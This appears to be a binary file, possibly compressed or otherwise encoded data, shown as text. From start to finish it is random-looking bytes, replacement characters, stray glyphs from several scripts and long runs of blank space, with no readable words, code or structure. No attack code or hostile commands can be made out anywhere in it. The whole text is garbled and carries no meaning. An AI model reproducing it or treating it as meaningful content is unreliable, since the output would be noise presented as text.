�nN�~� �	A��r�a` ��4n��+ ��rsNn�kNš�#	���x8�>d��4�8HP�"�����RL�)C�Dd�!���-°��c���I5s@7�$�M)�A� QF%�P0�� �ð�G0�,il��}Rn��B1mZ)�#���h0&A0́�P#B�m����n,h#a7V�r�h ����ש�� fC"#ǈ%h��c�%&t
�# 6n�0i@��+	 4(�x � �2ctp	�y �a�i� t8�G5 �YJ���d%<V���͊T[��R�7�$lP����!`3��8�+�E��A^�&W�l�mP0
.P6��\�F�N;xbac�e6^&���x��nӢ��m4n�6c�Q�1an��H6I*@H�X fw�5bHЀ�9��Tl�̛��aL"648���&�l0l( �@������00:� `hAx��@X���nXdC�ѡ �M+>pT0 p�x�8D�!�M�"�t�Dp �@pRΘ��蘆���-=H��Fs��ʲlt�
�A���Aw1\�<2с����C1�Qᢦ�J��ܸ��B��l�ʣ;�C�9zdMA��F�g&	5�
�G�'���3[(�`,�6�η�݅Ѝ�����h�������*�H(<� ��7G\6~T1�bk�[˸[�J�X�!x��D�KG-�Fѐ.���1B��Ä����>"4�!@�T�F��������J6fz�%�����F��Inx#Pl3�A��q`0x`c��!nhc����#�%D��"m�/,
0l���jJ��%G��<��F7�03�$fh��98�F�I��;@�h8����R"�q4:��`#�e@��4FJ�f.���蘑6U�!�8���ӈE�&dHB��QL��i��`��`f���G�_Z���'~�c4���	�����6��R�:�:��M@1Dh��Y��8,����I����r$�PTD�\��y��q��B� 4$�H�`آ#�Z��RM#H�ָŀx^[���o  ���3ý!^���!t���i����х �� 2CH� !��Ѐ8����y,�ĄD�����f��e3�	���0,d4x�b�b� ����E7jp�`z0�p�"\|�%�50�,��Й-@��Ƞ�r�Px����hX��J�,�b�l\4�X��EU�a�qjׁ�u�X� g�5/�yt�|�£"^�@T 0^?:s(�B�gAͰ���(V�8\l���b@�pc�4��H��l``0*F$a�C�6(մ�bA���Go<VIW,Vle `5$�h���FC2j�!K7�SBؘ@#���2h�K�����Fs􈨥a2i��
574�M+�r�d.��@���l���n�G�`�M$b������`�4h9�֜�6��6[L״H-g�����á��7���q�xI�6���^@z$ x�ƋA��h�6c4'�4[��P���d��:dsk��Ifp<k\�GE:��	��c,1(l4�(N0S"�sqC�*{���6�B�^�!#Ag�m\�bH8��"9&lH�b���C1Baâ�o�l��:�i�"�N�Y̡$$��  /�u���5                                   ^k��t�ү�b�E�p�����-hΰ�8�X��	�b�A��HN��-�9�f�$�B"��p�o��|����8�������Xϐxpѝ|�ی��"����7�HW��8::d��������s,ᆅ���-3�3�E�}�E7��e�C��r�c'��+Wg���6�J<�J3㕛��k 4�cG-�qظ���:�+�  �Ha��U'� b�
\i�6�$-[��H1}phٚ:��P�J܁�6Tl��à4�h�PQQ(�M(+r|�q6^�1Q\��8��i��Bq.Q������*ǁ���##�Mx�F��m��C�l�$^C��jz�/R����P��̺��6,=N�ٌ�c?�<:���	5^�(���L+�tCC��a�A�ٙW�ѰR!(x6���Z��D2#��0�+y0N�% 0�M��t�!��c�('&�"c�
W���E=Р��Y����ٔ�Ĵ�)6\<,�6s����A�U���i�0n�"5���
��!���P��#6�͜a����	PNg���� ���b3à�!J�<4��s�鸊ֱ ��7���~����}���{�����NeL����1������ f�\ rh�B��f2��� �'ب�;�6O�#!/|\c�0V�!Q/nΤ�5���P�F�d�0�1��1�M/���Cq	�C	��0]�3��zB׸�O�b^���A����3#,�x�&.h��]���H;0p�5v��.��d���pG�5����P	r�Ura`�q0:`�!if����t��%2�1L��A���G�1��(�\)�t7P��0(-l�QL[F9�6�m����f���M�nh(�9��r�(`j Nv�5�%G7~�Q��Io
0���4z�(�Q��v�ɰYB �aQe�k�R��I�pic�~����w<����x�ьn`L��7yha�RL�P��yqŃe�<D�NQ�����9�8n\#CE�4v(�q9�5�RNl��Ƣʄ�8��q0�bk�M�䓈��w��h�P<�
<ѝb;�c<1�����iĐC�	K�⁃07��B@
�E'L(�shc=a�`��'*���܀6��@C�n2��N�d��7����;<5� �0����p�I�E���u(����U�mx�e���%�� �  p��'���[��� ��@�}!�.B�$�Lq^i��ub�r�a����eI 3n1����R21%��BM���X�65b �L94A���P%^�M�m��|;v��rf�f>n� P�	�d�"��Ə3w�Ah(�$�����i��eD��2 H�0��q�28l�1G�X��Ap�Q�p��l���7k� ţ"4~\�q��*� ���2�l�0`ĥ�$"���)��F��D��A�C1�}���׆��q��]�#@C��Íqc���a ��d�@  Z�A��M�fz� �H��ck"# �0����1��c�Y�Ph8*2���	�tt���p� c��g��Yb����o���8Ϳyҍ��ip�"���B#5��I���� "�ԦJ7`����`�bTč��	�����(�M*[A� @`)�c2&[c�&���� p�p�1.r�R�7\,n r���Ÿnd��b�$	F@gt� ��@�(`Dǩ�6�QB�x�$�0�M@Gg�!��	,��%�l<06T�Q�ʰI��bd^��.��}��!_�M��w��-����?�?�#�?:�!R2|0 ��1������ &\��l�f��0�I<�ȼY����7�aH�����޸��lxc�â	`=��vJW�����VӅ�Zp㊂�:DYLo|�f� �B�����-ܐ�#�5ܡ���
�p ��N��/���i� X�Q �9�$4�!�zH�/uS#b=y�%�X�GmHã E���,I�8,��1^ف�a[3J�����Y�Aa ��;�R����
�̀V�H�7�hCҐo!R��4,`�Hc+d�! X�Dt�-4,bԁ��xx�P@�1+6���b�mT ��A�0tt�
  �@�p <��� 8����/�o� ��KzEP�3m�M7��� �*(�060�a� CH���4��LEA-;TT �f,�t8�(R"���n4#0(�$�Yƃ"h��F0�\�:��5]*#Έ� N UaT"�t����c\�*n��h�EDjVR�Fǈ�xY�N"I3�38|9m�@����mvP��`�#BM'Ev�0Ĳl� 3F�e[�F/�3
KG,�bh��N��/�d_��~?d��3Ȥa aL���H�di|!3�@ �e� �L�ě��"f�	�pE��p��#������=z8��\�pŉ �b��C3Z2�f�5AX$j35��/|	E`,��Vh`�:��&G�(q�>h��h�J\z��4F�@~Wt'*2��}�x�ҍ�3iָD�&2pӣÕf����ɴ��"��Q
�k���
�Ê���%�g�(��H�E��õӴXX%Pc0��Goh28�� K���ﴅ
 ���𨐢�p�
$:`�;\�͹<�#��Rk�Ѐ�2{�8��B7���6��������'�п����  �"�q�?�R�X,�8�g$�n���G��a�B����A
R "l�uh�Pb�2zq65�D਑q9��Aq({d̈�cA �3ZAT)�@Q٬PKD�A�
2({@ܘ(���D#�̵�1ʀ�Hx�&����P8q+g0QԬ2��g� "�S�H�gX
hJ�i��@Nӑ�S��+�,�mbal@�a�Cb+F�a���R<f�湸ggxN��O�_���  {�Ӈ�N����wx�_��q4��f��aF�K� �� :&cƖ]"!��� B �����$�\��5~j�X@��p1��ky@�M��b�Kx<�i<�($i�E."�� X�&,�x<m�����@Ԙ�	�1�8�sH8ܘ�4⹡�؆F�̇�-ũ�ߔs���2�V���q�(��X�g��Kyv����H�HnV�/8TĜ#�6%: n�al��, 3s3-�bv�R@0��7kY�o<t�`��8,<��7�H�H�G>	(�Z� 8�6g�C@-C ����P��4��h��1c*Y��0 mD �4�������]� �b�hƇ70�ďh�C��G��xV��qh^y+7?������=�C&��z���W�/�  �<��s�r��9��~챇����9�じ��le544.a��l&!,r��*�Ѱ�.~@�Ȱ��(#F0��n�������q���a�#ĩ�V 4��R�A,���bѐq(}�0H����|�f7f�A:xӋ��ʆqsS`X4s���d/�,؁��>��D�>`,&��^Ŝ�mr�hȈ�{!a\�N6D�!�d�4��FK7N �ffL����v��7�W_��_��į�F?�����-�/����#�����ny���
�Go���ӿ&�)����"�\�����#θ4g�AC!��@���r'P�A��h� i�Ā��X��Q�tA�7-������K�܌;�!��f=@��z�Q�5����8�0ȉ�F�go]����/t��M�2`�����W��F���4�fZ~�է���nh"8����>��W�5�X�FlV',���)?��g�� �!\��Ǿ�W<��>��_���B���h%\�A�4��>�����0y��zó�:\�a.م=|�}�5>��I�[�o^a��q��4�{���y�>�ț�*J�2�=���?�6��A���ݖ�]��m?d� ��go�!/`�����`���ӟ{��/<�9���ů>��ͫX hSm�Ɨ���ǷK �_��m�I~�s�!CN~����aM��|�9,�����F��E/��p����3�@x`�0����������gos�~�6?��D��%�÷=�Y��A#`n"P�@ f�!1����7_������w���z�߹e���gy����˧�v�G#_�82�o>���<��/<���x��؏:\0�\6�&7�t��~cjt���  Z�Ƌn���1W*,���T� Y�b`(H*�h��Kٸ�УajʒC��B�0� x�8HߤҐ��l�5��!��bxLq!G�7a�&�t��XF�@��N�����b�(��	�E��Ԭ�h�k�(H`�d�f�9B�`�ኇ�:yaȌK��X(�x$Tt(^дB�p��?��{��羟�ǿL}x������X���;�9��G�$KJ3f��fl�2` `�.6�07=:dL.1��`��L
7���8p��r�݀�0m�ئx�L)���E����/����÷�M�^qW�݃K��߭_s�`���d��W�xҷ����%y��c44��Ms�K	�͌�w���|��7݅���I����Ͽ�O�i�E%��?��p7���]���>�>��O>�������,���~�����w���'׽��C?��g�����5���|��Y;�_>�1���[�"<|ۥ����O�y��?�6�-^�������_�����׌����E1�b !@�� Sd@�E�1��K����C�����ُ?w��k���n;=���>�K�<�����#�k����x���A�3���ኄ���Hb��X�q�q@��b�m
j�������!�;�RQ�`���C�C���:q���p��np�XKB��� �DPJ��s0"����%�f��"�`6��a��D@P���ڸ�e�4f���
��I�L�1KF�ss��f�dÒ�a�@,&�b2U��q2�+84��69"4`H�8�bb:�h����Y: ���g�o����,���9n�иp,hѐ�I, ���D�!�b��	g� �,��K>#M�&��I����R�4�ď� �������]�	�E	�I�hxt�����ݟy�]��'���'l�PT��p��/�l����<}劏=z��~ƺ��qD��m�y�I�|���t�����`D^~�ע:<��=���7�}���[o�/����؞��kW��������>�����=M�����k�1<x����ͮ���O�o�Z�.n�<���;�z����[�MO=��V|B�Z���+	"]�H�?wI�����K���^�*h�'�܊���tS:J�ao�FB�]�%����	�TL�'��8�yZ���a'��f���f.j�d�7k��6��Zʡ/��ڠ�(��248�t��0���Bq>�P��D��Y���8��N/F���5�8��m�e���5R6s�8����XD،('�Ĳ�j��ңm�tC������ p#@�(O6N�hQ� H�L0.�m{�r=������w��   >�����������~�������ė�����S�{H��-~��r�����k��G"%$a#ʈ	'��B�@�n08`LR'��2�!g�����F���@���=!3�Q%�@���rf��/䐮����31�J��#l� v����_������^��.~�Ϙ��K�n�G��s^��>���O�i-�rsf)�I$B�_��?�]����]��̫t�|������y-�y��c���W��o>�F뛇� �֧�c��7�x�Z��G�������х{o~���%
��<��5�=~��G����_|�׎�7>�W5Ӥ�!��舣u�^�Q C�0Z��������^s��k&T�h�F6Y\��	���&�ɗ�dp� ��Ǆ>T��-޸b�F5U��! �7���A,�l'{�R 48�qiv�8��p×�c�����U��&���Jh�a�Ra2�W�^np��C1a6�����$��)1eh�K�� !tt\�)�D��c�,%
7 Հ���2��|��J��"F����K��,�����}�;;=|������~�_����'�|���+l�ӗ����B  ���wۿ����������>���S_���������L�LȀ�,����bp&,$0nB��8��i	q�;=(7 �$��I�oX-��������"ư�R����J?8S@�K=�/$z$�p �"�b����yݳ���uw�z��+�'���=�;�W���u�ٯ��=9�����ۥ�l����aY� ��>�w��/{׋�v����-ۮx-Υ��{���O>��[��^�����$/�^��k�����I�o^W��=��o;-�~�x�ƅ�Ķ{���^;v�wi|�1-���@8,�̘Ѝ.kؘ?v�3�g�ֿx��B�&��&�R$fxLƛM��H��PLD�Ê�(�ӡdXaTФl\�ÈX��K�͆IHt��5�s���rS���Q��<C�6������1��f�n�BeؔC@�q����}��0@ �x.�LP(�f�I�f	�KqcڈE�n�`�M-0#�1�(țX�㌀�L" T�  � ��"��ls)3ј�D�Fq_g�Wo�����������?�s��x刺���_�������k��?�y�{��~p$�#�"�B���3��73n�0Ӥ"�P:�����b�8�b&��Ppl&.)ZW	�qq�I�\��v� �:�Q}\.��ǘ�CR԰tS��͟|������+�<eg���"���G��}��>�-�<}���7�N&�!c6d����=k}x���������W�5px��5�.�e{�����c����[>�&7��x�mT����%��?�X�\w��׮ů~�%p�i�w?z�}�7<��Cb���o<���^e���o{U�.|��^;�[�����Q�qeF7�4�C��(�QCq��/=�ޚό�軯���6��'�}Fle��S4�p��&�
nJ�0:<p3���b/�pac� g�x<)'d1���Z�(6�b�`.8J�&�jĴwJ�q ���1.�u<�Hɀ�w��3{1�ɠ8�J9�jB�Qp3��
c�����E�	d�,P&��L��x	��`0���`y �yZci��@�@���C#E����A�xL��+6��'�x�b5;dc�3�`�d�A�*J������������~��g��_�������ex�O_���_��~�/��?Fw����.�f�I�,n���,�Y�!Y`H$� 8R¸��7!fn�9��=�!"���Amtp�����;!��a
0*��bxDsuNq�FF\�0�8ac�e/��n�w�z痟ru]�T"t�&����������g��43աEi.�`������vO�/y�+��9q|��]�2���/{ϫ<x��m��'` �ӏ}��/��û�|��p�=6<���{�W��e��#����}���>��_��W_��>�o}��p�����E��Ц������3�^��.���K_������`����g.���Xpb�^q��泞z������G7݃x�ه�潯��v���~x�E��k����[W4�
��W��/]wo��������}v� X����/?ﲇtD�2�%,͐�,���6���\~�5�7\H��#�$��>cS������'p�x��}��|�Uo��ބ��L���"ÃF�G��఑BE7���(&��8�a��0�˄���9�h�-~Sb	F+��e/�ac�bZz8\7G1�f�� +*f���G��$ !0q���ϙ�w�X����,� 7�8I��� Eų���q�69�0�e0�	�q&7�ø�Ap�M#"-=s2�o�Z�ƃ�MA�l�K���Y���/�T ��U����|��+~��~����~�'~���o�O��7x����W~�����O����_�o���(����/��]��}ɷ�i��G �<���v8��:f7�0����hl9c��@��,��q�"�!���!��qb99��W��hM/��όW�(�7�+aX$�Ƣ����1� n�� ��4����G�>�����#_}���+�����fP����/�6���Woy�����c�W_��/�r�#ܟ/y�G�� ټ��M��������������E�"o�� �M���_Ӟ����?�M��ϴ6�b�v]x��:�����.]���������������K��k��@G������t�$@�r�������/|�{hlcf�tiX�p���a�M/��>��ٟ��x݃; q�р%�-x��FaA�@ ����>�����ޫʫ3�-��s'���^��o�w^���#/���|������?rC?:��谂�DMΈ�
�6&��a@��CB6C�@� p�C)*���	=����,jF(�P�R�$i�e@14B�����~�H�\���o���[�q5t��`g:����aF%��¡�c�T�`0�A�I)��H5�f/7�8ւ"D7g������у�!�$��Bpp�'j�d$T�lA 
�`�rGc��������K������ X_y������d��C�a}��g��h��}��}��ۿ�_z�_c��n  ����ߐ� /~��Wn��֌hK[�ip�t,��KhB4��A���ci\4,2a�=�B��EC0�ġ�KX�3�@��D�L���B��va���2�	_��e6d�يn�{�_}�m~��Ϻ+V~t��O�9P��Qy�[>��'����t~x.v� .��ʳ��g���z��}��7/=���彇��ð(&@�vډ�)�ژy����������ɍ�Y�q8��q�r����� �����z����G�K�|�EY��� d@���뻫�<���q"��7lo�A<|��1oj���(6�Ax�D����.�=���tLKG��/
@�a�ȯ��-����3��_��<���U�x^�ɇn~���d`�}�3���H�=|��zՓ_y��v ���p�.�>�����j84s)��h�F������a�0	Ə�!�x1�Q7���QA��+s�BM*b53H2�848�P0Xʹ�a�bl83?V�@���̈(��V���u �j�'%2<hh��\Ƒ���`ɣc�bz�(f�
B�8%�\�5P�2��"#�A*݀��F6A��Hi��PP� �5&�4t�8��x�Rn>;n}�_�}˗}����?�g��~��lx|����ÿ۟�+_`���n^�?�?�{��ڎ(!����.��D�@$�,l�2  & b�1�0��CY��rF�/�n�8�F���`C���$�T�^`�� +���`��|��\���S�.t@(z��/߶�����'����m��/��#�'�+~�O���;��o�,A�(W�]q��K��HϚ�;��$�8�y�NK	�}�����o���v�6���j�î\��`��F�
�w������s/\�&b�!1�؂��I�O.�cy�w�s�'����ܟ��}M�`��SPpl�K	2 ��C�Eb���zx�=��/��S  `H@`a##�"A�������_���̿��_w���/}࿺�|�P|࿺�����=�~��Wo&�a��o�}W|�{��*}�-���K�Gɯ��_|��&����ӓ�<��犃�D��NRr��m�A��Hc.[T��a�C\�I�4��G��[A�p�IlJxHQ	#�k���5"Ԭ������L��L��p�����\���Y"���Y~rԨE7��q�H� bl��D57&��$�@�M�/c��hhc��Lm�D8,���b�&�1l�bP9�^V\���7��FOܐh@t��c��.�1Bpm@�YL�[UM/~į�~���?�c�[W|f�{��G_���p� ����O �.�y�x{����<���y�/� ��������&�4�B 2,B���n���3�қ&�4��帎�H]23	M@؏Wjl�fwema��w�"H�����v�\0��E6�Wt'-��x��vX/�{��>�������מ���kP�<�r����W��c_����ݽ��p���������R��<��KF&���'��1=|��`@�x�6G|�����w	O�Gqoܙ_?��~�c��o~������6����?���%b��G^{�}Q���W%x�с�� ��G��7s���o{�m�'�^������g_4�"���ʩLF�&!�@�CE1/=�n�.��z��#c :����̈́�Ç�s�����7�/Pyx��t�<�^;�����pL���w]x��+|��u�t~�?����G�b\��c?�{�-����'<��F�a�h���0g��80�<0���'8�NM. X�~��
��%9�r9�d5 -ʆ��bЁF4�i �( t �n�e��dnPVl�� �&�#�Ov�����("��ͦǺ��@��0/����  ��=�V:��h`�rE��)Y�����?����$R�A��	g�`1l(1��X��"����T�a�p�( �8#!���z����������ٟ��~�=%���a�_�j�������a.�����������'ٮ��+��c�l��O�ӏ�����c���_��&)�`�6�!�9�Ҝ%�p�(if�e��W8� dNr�g�+��4t� �i��Y��(��l�+�O��eA��:��Ƹ�d'E7�0���rB��_X��s�������׺+��k>��	b\����_x��GW����<�棯�ĲG�U~��Ϲ7o��w���[��UƸ��~�k�"��˻^y��_y�63��>��7�S[����������{@��/|���/=�[��<��n�
�9���<�Mkh'�K_;�_�����Q�����A@�㣏�p_�˧��������m���S~����h��מ�h�?�%Ͻ"u�B��-������]�Ra|�ӯh���&��f�+n��Wm��_|����"���;����;/\~�����Cx� ������C��^�՞�C׽�/^��G��2�Y��@n�r2&i@88�8cIz\b����+e'.����A�ͅH�r
/�Xt �9���Xaf'դ�Qc�0J�а���E�Ԣ��Ƿ�u�0�E�R(���k����AFة�C�ú�ҐP!P4qC���Q��7Vf�eE�\�ŘLC�����t@C�nz)��F6[��`�p��N���X\�VK��z'^��+�pO_�W}�_�>��/�#���w� ���}��t��7���=���->��/�<~��^�Z/�����?���/>��vx	0��)�$ BX��$@�	=3mX3�H �@��b2)4��䀦C�b�����BL�k��!1,�/�i���č�P�;� ��g�; �'7��rG.�x�+OB�z(w��O>G�x5I�]���g8��Uy��5���B��5/Dr�8�z�}����S�� �     w����3�����E�y��~�������_��o��[����˯�[���v)n��,9f<���e�����t����K�mJ	â�pD�H3���{,o}�U��|���	� ����� �]��������|][P��h��{?�zz�=����G�ā�D�n}`�覙�ӫ6��G��]������_8<w�����}�����-�>w9>�#��t�<�W��?��{>�7�PQ�1�2�d��"nֈ���-)[���a�1�Q �i�p�c�k�Ȓ6
�Yv8��Q�`i���	�.B\�Q�i!΃� �0�p�;,�Qʴ���ǆ�KV�����p�o�5^<DF �2�.ǳ�73��!��ܠDT�1��T4	ұ����x�����<1U"��T4�QTԓ��,��%݀ ��C7N#ʨ��hnՔ�{���=��ׯ��������R^}�]���~�z������s��'����<��;��?��}�w�*_�M� P�n{��������v43#@L���2	� �1�0B��0�&�a`�#� �7�
�j�,�7l8���c�
B�\����0�x�T�t
�q4�(�I��_�p8ܻ�������/�tW������G�1��^y��ׯzuQ��7��+��3����No\���U_����X/=���n���C��'��ܽ��3���?������;|�K7^��W_�������=?���|��?�q�"l� ]�ats��ɓ��=x��o܂�w�3۹��ُw�e����c<��[9?<܃��j�����K� ����ϸ��;=~��b��ʶa`�FK�=�>#���&>ux�W����|���a|.   ��麢-���G ��~��_UޚWU ��g�_��{p ����#D�% +
�m���4p��l������-N����`k�8�����Ɖ�3
FFD.�)��,�J������ql��-fF*f��;����`qa�|�D"H0�.M�G��,C�j�e1�t����( ��ǆ���9��ʈn�l� 0�f�$��pF7
�l^Ԁ&�.�H��Ǽ�rWS�/����w�������[��<����c����"|�S�磟��>�������ݿ?��W|�W�e����5;v�a�16&����C#"�"�A$��X� $�4G3]��,bh��(�$T8x �w����#�a!d���o}�C�v&l�3+�p���8�`7��/����]��>����*�����;^]қ�W}��[^*��𓟽�n?��7��#qS��]x��M�E�{������D7|�7���|�w}�	�a�{>��~�����7�;����k�Jl$+��r���=��>���c�8L(A�pC�����O����*!�ٯܶ�yx-���mp(���(h��"��k��C9ܿ������&��)��0B�@_��s�w�_wx�W=|��Ϋ�\����[O�毾��������0/�u��u�z~�{_ \}�����+�/��p;"~������w�A1cB� �	@�9�0JІ��f*0*�9�㐀�ĸ���gGFJ��\�� ���H8w6Ք�16�ie
		���\7�A\���<��tS��;�w�P*�dz�P�6eІ�0�<BT�t)�b�'b
BYЅ�ʅӅ�0@���(p���5v�l�!HC�U����M�� b�8x���XM�b�0 ݤ� 3��*o>����x;����>�/�{�������������]�C�~�o���+?�_������o� r�p~��>����M���v��ɯ�(t#�ÛAf�n&�L��0`� � ��"Ф�D�� L&e	�4-��Ӂ$D�c-�Q1a���9ޑ�6-����a��M��� ����5�e5`p0A�F��|�˯�'X�/�r�}߻���'}�7�E8>w���w�T��;����=���k��%y��w}��;H�1-�.O_�����3�G��fw���ݿ��]�Ͽ�����G�������}�i��?�vw�i�M=�A��D,���7��ܣ9<w�� �hei�B�X���U�:�c���_�����<���k��-�=�����Q���U�}��=�G/<Ɲ`�����h����q�����CL������|�5���4{�-���f����'�|w�������G��K���ho���W���"ķ���n�M;�7Jt㑗%�#��9��� ��\��1l����A���
��!%cgz ���@�
?�ІJ3Y� `�X���lr��Ǻh83�o���7��	��D�+��/p� �Fi.�L����( i�fo겅_R�p@��l6\lrɘ��ns�CF5�foP<`��&�,�؍7q-*H@@:԰�*j��k��z��o��G?�]�}�7�����|�7�N��׻�K�Ex�ɏ����˿��z�w���}��|��ү|�'������=د�`s�7 ͂܄��ƑxC�F��LV�Xp0g9�0�a��4�4tP�\��������pM�/���_<��F��c7�C�5"@�x�c=3.��Fq�0<�7��	ny�ힷ����|�������O�?�����O������z��(w ~���h���/�vw����o��-L:6��kʛ�נ��/ޓ̀��p��6���co�Fy+���/��w?�V;t,ͅ�Ƀ��0~��S�{�C6(�l��v��O}�~ǽ���@�����U�E��S��ϼ���KoLd�>���;��?����I�P�0d�җ�����m����:��)��?�zW\?<̯�5(�}�G���=���Ŀz�Ky�3��WN?��~���O���
�6���@?�k�d0�M�آ���Y�RLr�n��a&D.��u\D�m����ؕ���m�`\�	�P4�b.�f'/�l�ͲT�as�) L�*�Xٍ=�-����� ���n�y1�qgβ�K�f�c��h���0lq�'�a�MA�4Ӱ�(d� ��e2W� �a-�ԝ����+6g����9�DI�ã���&J� 8���rg���羽�^�N�{ۿ����w��������������㫿����������?Dt����S~��~�o��������������{�sx�%�s/xUݮ�ݶ}����yM�� �&�ѥ�C�U������
1�[9�`��
p��pt ��K��H�h�tz:: Zi�6q8��.t��AT���f�aZf�o؈�̊�i�C4%L��m���^����᷺;�]�~Ż_{�/}�wE��������������/�r`y������;����$o{�=����r�i�i�����z����/�l����V>�����;\ñ��p%�4^{�_��w��䗞���y��׮���?���{�Y_���e0��X����k��b�陻�I��b&b ����ua����/y!���+�^qlxj~��_ �! `���|��_��6����p�]u�����Ӥc�f:dP�Ʃÿ��[|�oަ��o���y���'�s��}��>
�Ox�@�Ɔ;�$���+F������b�f+h�d��85�� y ƀ��7��'i��KG �8�H<q8��8(��L" ##_�C�X"�23���C�6�Rð�nƀ�f7�{�7���g�R��9;�"c��f�k�7[!�M� lf"�4)� ��6�̛^�1�\lV��b,�6 Eŀ�bP���a�1�(�᱄7�x��*��o��O|����_�k��7�W��x��?��"�[���������K��+��?����ꝿ�ý��Oׯ[ ӽ��^���{����[^�����y ;ԅ��㯹����5?��}���5�����n���w��O�?��|�M^��r���M6.�#θ��9��(f�$Ḻ�\�t!_C� I�&$M�a� ��;��h����M�Hd3��q�����U =��@E/�X�F6��"l�	^Ѱn4���|��������+���7(o�n���#��}���շ�kB��_���w΄�Y�zU��P>l�>������>���C�b��6(`|Q �A���AÅ;�s8��G���^�g��׮���/�i$clM5n�Ʈ�^�p���K�9��/������Y�қ7ܟ'?z�4�����W݃x��g��n+<<$
78��;iQ� y������y��c,æ�lֈ�>�oz�{��?��>��^�-ܛ?���K{�?��{��}v�g���t���-����.��X��4�OҀA�"m����3.��2l�����hfC0M��Hؤa����Ȑ̀�ie-�ѡM�64�Њ��#̆�(���=8���(�at��C�t(��~pe���aCA�p��`�(P��ea�d���Q�0�e� 	�P��h �lF�թ7~�	R�@_ ��:�# ��B��L��|����5�����U������OrGm��'}�}�����/��?�-��;~��1�'o��U�����2o=�o���~�7����9�Ϡ�o��_쥯~����/��|��/|�{�6�h!���d�&%eA��� '��0	!��� �0�KJ@b���iyz1޴��J1=PԤ��_(��L)a��G�X�����IC+� F79j37���྿���=�~����_�ꮄ_��W������Kv�\��i�앫�<x��{�e��'�!���+�^sO��/�s��a�|KN��X���rn�h�%Zz@��{ ?��3���j}|��G޸�F�h�K	p�zr��k�<��#�T��`������W�c9>��eU0��ua�;܃����b4�6� :j�HCG�5" �Y#�qr¸~t�=���i�w�6[	�� K��s��������۽��5���M�}կ{�E/��#����%���A�����uo�C��o�@���� h�q�����4AT
8xcE�� ���IX�A���A�~�x����RΛ��M>�M,
���L ���6��e�̏��:X�! ��a�@��n���z�K5n�C���`5�0R"���\dn��d��('�oji0�6,2�$و\�	
�f��K�` h��Ù3��� �P�1�I��8����>����?Ɨ���w�C����?��毼���+��-������}���ϼ�x���*��I��g��nx�ڷS�÷�{៙�� >�}���J�g��/x��wO�_{#��]����̇�㹷��� �����џ��>���ny�u�P4�p�8l9����7&D���M�5Z48&��p ��@�Xd2g�L�G2�tYn��"3��E�cgd0$ �&�(��'�&,c����U�_2$�2��4$��o|����gXv��o��w)�o�>��W��g���$_�Η�陻��p8�]��[7��x�����AE����f��1Z^|r���w(&�����B�<p:u�����ǿ�F��C�s�����h��C��������g=�2w;�NVܐ؄��gw7-o^������N��8ۛ ��-x`Ԃ`0��\�����VF��b Ի�>��{To��������H��	ܔ8\C�����]�����?��6�]xw�����#���W�X�8�r܏����]���[�ˇq���d���f-{0�8�GE���3�Q�!lz0��CN��F�!`�� ���ƶ��! l��p*�X�8c� ����g\Ƹ��J4�|�ŷ�AdC�h0�R7;s�(��xYZ��Ca��x,���4:�Bpy��8	R�c�xLr�+g�D�BBG �3'�5�t��J4��2��.�2I����`����e⎺ڣ���������=x���]՟�~������Vw ��7��?�y����{|��]~�w���  ���S�>��/��+�b~��k� ��/������o��^�� lO��{�w������=�U�K�.}�����O�<ox���������_�����=����Rn\n� 7���&�ʼ)Bh�0'� �� ` ʐ������/a\�+SΌw�b;c7���CP�Wl�8�'g��r5N`l��ʄ���z�[*z�fi6��h���g�x��C��vͫ6���7<x��bl~�׺���=�_��=�Nz�+�[��7����Swa�*|t��me��8ɋ��W~�������7��>��=[D��.
�L-���{���r (�����U���=��^��Z�f��CQ��;޲]�{,o~�0��ow?0��gb�ȁ x\ �"�
�Ԓ@�ўp����<wz�](4ƀM7k�C���g_�3_{���ko���3������!������U�~���o��Oz�w_��	٤B�&b1�pxt�pF4��8,���X�~�,`"n�h�Q�AF�40�Q�Бn*j�Hc�j����l#a�atCؚ�r�˹ic ��ʷ!���£Õ���g*b��5q�F�+ǳ(��d�)N(���F����@tS�7l�р8� ��"�C���	 ��b~�э�1^���q� �h��j"�!a2}��t��s����;��_�n�O�o�_����_�����ɧ>�]��+�����W����;}�����%�U �]_��w��u���  �vzӷ���g�/��� ��-���?����o����z5�~����>�;��������������7��_�/�#��[�������}��{�b(�L8� L�@��&.�I� 4�ɜqL��` Ro��|�|��{]�ix�qS2(x����8ޥ����)���nH�����'����Pxh�AH�K3��A�=�����'��j�����z߇��pC_��ˎ�_�y�«����{���=���<ytUy�{ �/^R8`t`��6>lY;EȠ�\=���?�������}���嗽����d0,
܅��=��?�z�q�{��n�� 0���y�}��P�f�	]� �a,o\�Or/i�O=0���o^u칧�1�A�FJ�3�j��a'���Ѓ��N>���� ?��#Z�N�(r�!AP��a������_x���7���t���~�3���]�~�ҫQ/��7nz��jx���� 'icB�����p�Vt3JBG�((A�L{��1-���*�Ih�c�dF�PG�=��aHPX� 3��5���c���ͣq>��D��ǿ��F�ՠ40��(}�n6<������a�S4�0 - F�~�� px <Tt�++�ٌ��&��y�E13;������ c+jJ�&I3 
5A� ��9�V@v�;)��>��o��������J������?��?׿�������wN����{��?���7��_�m��;Х������_��2?����;}������~�7����~��_������_�"�Ͻ�]���]|�@{xC�}�n/�K����_�j?����?����?�?�n�{�_ЃǾ����>�r�6���ql��A=l	i44X`��8�#:�9��x������zW�R�2��EsI��lj����'����@�MF��!�3�Ss-k��ۈ�;Ѡ ��b�1)��u/�����\2oz�=_��+�6=��]���_�CΫ��o���N��6�ei�b�ɷ�p���W���?�1p'-��D^,~��o�_��}r���`���+~�Ϣ���������o�������W�r>�O>������C_�%?�}�/z�E��%ʰ��9����܏"��闱i��h����מp�̣g��R~�+�݂�������������ˊmf@��{>���Ћ^��^��'_s_��{�䄂� ?4ⲅm|��l�����~�7���?z�g������������_z�U ܳ�7�����n�o?T�!�'S"n���a� Thh�����Go�F�`�9<|���'�`�Ѐ_�$!���Z d�ѥ����kX�T�k�A��vc)k�F�'�A��7�:8^n�%�6 � �t$x��Xpg���*��r8��}i(`	�@�`+�E1j�68f4����d�C����U��J8��e5QH�&.bB�P3J��,#�f�44!(�	f5�;�5�����)�z���x����s_�w���!���G/���|W��c��~��o]sW���U���/�/����7��_�k���s�x{�W}�o��Ͼ5}�pxK�������w����_�~na�����[��۾�_��w�E�g�8 �.�7>�����<~��5>���0y�{��G�@���}��C݁D$M����@7�y����96�3�As� �&��q'�\�����{�����2�-h<RP�C���_���`CNd��������X!h�F90f�Q���
